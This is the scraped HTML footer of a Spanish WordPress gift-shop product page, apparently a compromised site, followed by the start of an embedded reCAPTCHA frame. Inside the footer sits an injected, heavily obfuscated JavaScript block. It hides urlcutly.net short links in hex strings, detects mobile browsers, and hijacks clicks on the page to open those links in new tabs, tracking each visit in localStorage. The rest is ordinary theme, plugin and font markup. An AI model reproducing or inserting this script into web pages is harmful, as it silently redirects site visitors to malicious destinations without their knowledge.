12.125,16.875 11,16.875 C8.25,16.875 6.85,14.925 6.85,12.575 C6.85,9.55 9.05,7.1 12.275,7.1 C13.2,7.1 13.95,7.35 14.525,7.775 L14.625,7.35 L17,7.35 L15.825,12.85 C15.6,13.95 15.85,14.825 16.925,14.825 C18.25,14.825 19.025,13.725 19.025,10.8 C19.025,6.9 15.95,5.075 12.5,5.075 C8.625,5.075 5.05,7.75 5.05,12.575 C5.05,16.525 7.575,19.1 11.575,19.1 C13.075,19.1 14.625,18.775 15.975,18.075 L16.8,20.1 C15.25,20.8 13.2,21.2 11.575,21.2 Z M11.4,14.525 C12.05,14.525 12.7,14.35 13.225,13.825 L14.025,10.125 C13.575,9.65 12.925,9.425 12.3,9.425 C10.65,9.425 9.45,10.7 9.45,12.375 C9.45,13.675 10.075,14.525 11.4,14.525 Z" fill="#000000"></path> </g> </svg></div><span class="text-body-default">Escríbenos a info@kreencias.com </span></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row_visible vc_custom_1631525457833"><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="slide-in-container w-100   vc_custom_1631525575352" ><div class="d-inline-block" style="max-width:400px;"><p class=" m-0 text-body-default  " ><span class="animate-in d-inline-block" data-anim-delay="200" data-anim-type="fade-in-up"><strong>Kreencias Store</strong> by <strong>Eleggua</strong> &#8211; Tienda de Regalos</span></p></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner  vc_custom_1631525510378"><div class="wpb_wrapper"><div class="text-body-default text-center pix-social-icons font-weight-bold d-inline-block " style="font-size:35px;"><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="400"><i class="pixicon-visa" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="500"><i class="pixicon-mastercard" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="600"><i class="pixicon-amex" style=""></i></a><a  href="#" aria-label="" class="text-body-default animate-in d-inline-block fly-sm  px-2" data-anim-type="fade-in-up" data-anim-delay="700"><i class="pixicon-paypal" style=""></i></a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 text-left"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x75\x5a\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x76\x4e\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x46\x74\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x72\x45\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x41\x53\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x75\x50\x77\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x56\x51\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x62\x76\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x79\x73\x7a\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x41\x74\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</div>
		</div>
	</div>
</footer>

</div><!-- #page -->







<script>
var global = global || window;
</script>
<svg class="shape-overlays d-none" viewBox="0 0 100 100" preserveAspectRatio="none"><defs><linearGradient id="search-overlay-color-1" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#adb5bd"/><stop offset="100%"   stop-color="#adb5bd"/></linearGradient><linearGradient id="search-overlay-color-2" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#888888"/><stop offset="100%"   stop-color="#888888"/></linearGradient><linearGradient id="search-overlay-color-3" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#444444"/><stop offset="100%"   stop-color="#444444"/></linearGradient><linearGradient id="search-overlay-color-4" x1="0%" y1="0%" x2="100%" y2="0%"><stop offset="0%"   stop-color="#1e73be"/><stop offset="100%"   stop-color="#00897e"/></linearGradient></defs><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-3)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-2)"></path><path class="shape-overlays__path" d="" fill="url(#search-overlay-color-1)"></path></svg>		<div class="pix-overlay d-none">
			<div class="">
				<div class="pix-search ">
					<div class="container">
						<div class="row d-flex justify-content-center">
							<div class="col-12 col-md-12">
								<div class="pix-overlay-item pix-overlay-item--style-6">
									<a href="#" class="pix-search-close"><i class=" pixicon-close-circle"></i></a>
									<div class="pb-0"><div class="search-title h1 heading-font display-2 text-gradient-primary2 text-white font-weight-bold">Buscar</div></div>
								</div>
								<div class="slide-in-container pb-2 pix-overlay-item pix-overlay-item--style-6"><p class="text-gray-3s text-20 mb-2 secondary-font search-note">Clic enter para buscar o ESC para salir</p></div>
								<div class="search-bar pix-overlay-item pix-overlay-item--style-6">
									<div class="search-content">
										<form class="pix-search-form" method="get" action="https://kreencias.com/">


											<div class="media pix-ajax-search-container">
												<button class="pix-search-submit align-self-center" aria-label="search" type="submit"><i class="pixicon-search"></i></button>
												<div class="media-body">
													<input value="" name="s" id="s" class="pix-search-input pix-ajax-search" type="search" autocomplete="off" placeholder="Buscar" data-search-link="https://kreencias.com/wp-admin/admin-ajax.php?action=pix_ajax_searcht&#038;nonce=1948319464" />
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

				<div class="pix-sidebar">
			<div class="sidebar-inner shadow-lg">
				<div class="sidebar-content">
							<div class="pix-p-20 d-flex w-100 justify-content-between2 align-items-center">
			<div class="flex-fill pb-0"><span class="search-title line-height-0 text-heading-default text-20 secondary-font font-weight-bold">Tu Carrito de la Compra</span></div>
			<a href="#" class="pix-close-sidebar d-inline-block text-20 d-flex align-items-center text-gray-4"><i class="align-self-center pixicon-close-circle"></i></a>
		</div>
		<div class="pix-line-divider thin bg-dark-opacity-1 p-0 my-0 line-height-0 d-block w-100"></div>
		<div class=" pixfort-widget pix-sidebar-widget d-block w-100">
			<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Carrito</h2><div class="widget_shopping_cart_content"></div></div>		</div>
						</div>
			</div>
		</div>
				<div class="pix-notifications" aria-live="polite" aria-atomic="true">
			<div class="pix-notifications-area">
			</div>
		</div>
					<a href="#" class="shadow shadow-hover rounded-circle fly bg-gray-2 back_to_top default" title="Go to top"><i class="pixicon-angle-up"></i></a>
			<div class="d-flex"><svg width="0" height="0" version="1.1" xmlns="http://www.w3.org/2000/svg">
      <defs>
        <linearGradient id="svg-gradient-primary">
          <stop offset="0%" stop-color="#a57841" /><stop offset="50%" stop-color="#c1984b" /><stop offset="100%" stop-color="#9e823d" />
        </linearGradient>
      </defs>
    </svg></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/kreencias.com\/producto\/broche-flor-lana#product","name":"BROCHE FLOR LANA","url":"https:\/\/kreencias.com\/producto\/broche-flor-lana","description":"Precio de venta por unidad.\r\n\r\n2947494","image":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/BROCHE-FLOR-LANA-2947494-2.png","sku":15015,"offers":[{"@type":"Offer","price":"5.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"5.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/kreencias.com\/producto\/broche-flor-lana","seller":{"@type":"Organization","name":"Kreencias.com","url":"https:\/\/kreencias.com"}}]}</script>
<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"34608258260","mobile_only":false,"button_delay":3,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://kreencias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
.text-dark-opacity-4 {
    color: rgba(0, 0, 0, 0.82) !important;
}
</style>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kreencias.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/popper.min.js?ver=2.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=2.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=2.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=2.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=f93dfaacd6","dataAddCartMsg":"El art\u00edculo ha sido a\u00f1adido a tu Carrito","lightboxUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js","searchUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/bootstrap-autocomplete.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/essentials.min.js?ver=2.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1" id="pix-woo-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52abf89a1266de64c338dd96f1c42ac1","fragment_name":"wc_fragments_52abf89a1266de64c338dd96f1c42ac1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&co=aHR0cHM6Ly9rcmVlbmNpYXMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ahi2ak5sprf
body_size: 49671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
